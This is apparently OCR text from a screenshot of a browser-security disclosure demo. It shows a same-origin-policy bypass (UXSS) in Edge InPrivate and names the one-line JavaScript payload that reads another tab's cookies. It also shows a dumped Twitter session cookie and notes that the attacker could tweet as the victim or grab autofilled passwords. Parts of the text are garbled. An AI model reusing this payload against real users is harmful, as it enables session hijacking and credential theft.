 InPrivate
Inbox (1) - charles
Charles Darwi
twitter.com/charleswasrigh
Search 1
Charles Darwin
I'm g
ow!
Sorr
rld!
8:39 PM
This site says...
ct0=5fe0a48c3de780e1ca229ffbe63b7879;
guest_id=v1%3A149281800868700959;
_ga=GA1.2.1181249947.1492818010; remember_checked_on=1;
twid="u=855036773667414017"; lang=en
Don't let this page create more messages
OK
InPrivate
SOP bypass/UXSS on M
unsafe.cracking.com.ar/demos/edg
Charlie, we are out of milk but we have your cookies.
I AM DOMAINLESS
Get Cookies form Charlie
This is our code:
window.open('javascript:alert(parent.document.cookie)','dm-post-iframe');
1) Charles has clicked on a link (or opened a new window and manually
typed/pasted the URL into the address bar)
2) The new page is on a different domain, different zone (http),
different window, and even InPrivate. However, the attacker can
access Charles Twitter's tab.
3) The attacker can tweet like Charles, or even log him out and get his
password if it's autofilled by any password manager (default behavior
in Edge)